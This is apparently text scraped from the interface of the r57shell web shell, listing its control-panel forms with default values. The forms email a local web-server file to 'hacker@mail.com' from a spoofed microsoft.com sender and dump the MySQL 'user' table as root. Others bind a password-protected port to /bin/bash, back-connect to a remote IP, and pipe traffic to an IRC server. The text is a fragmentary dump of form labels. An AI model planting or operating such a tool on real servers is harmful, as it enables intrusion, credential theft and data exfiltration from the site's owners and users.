 Send email
To hacker@mail.com
From billy@microsoft.com
Subj hello billy
Mail mail text here
Send
Send file to email
To hacker@mail.com
From billy@microsoft.com
Subj file from r57shell
Local file /var/www/html/techcn
Archivation without archivation zip gzip
Send
:: Databases ::
Show database structure
Type MySQL
Port 3306
Login root
Password password
show tables
show columns
Show
Dump database table
Type MySQL
Port 3306
Login root
Password password
Database mysql
Table user
Save dump in file
file dump.sql
Dump
Run SQL query
Type MySQL
Port 3306
Login root
Password password
Database mysql
SQL query
SHOW DATABASES;
SELECT * FROM user;
Execute
:: Net ::
Bind port to /bin/bash
Port 11457
Password for access r57
Use Perl
Bind
back-connect
IP 112.98.176.2
Port 11457
Use Perl
Connect
datapipe
Local port 11457
Remote host irc.dalnet.ru
Remote port 6667
Use datapipe.pl